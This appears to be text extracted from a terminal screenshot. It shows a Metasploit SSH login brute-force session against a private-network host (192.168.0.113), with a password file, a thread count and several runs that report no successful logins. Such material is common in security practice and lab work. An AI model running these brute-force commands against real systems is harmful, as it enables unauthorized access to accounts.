 main@vbox: ~
main@vbox: ~ main@vbox: ~
.face .msf4 Music passes.txt yara
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/main/passes.txt
PASS_FILE => /home/main/passes.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 33
THREADS => 33
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.113:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.113:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.113:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.113:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >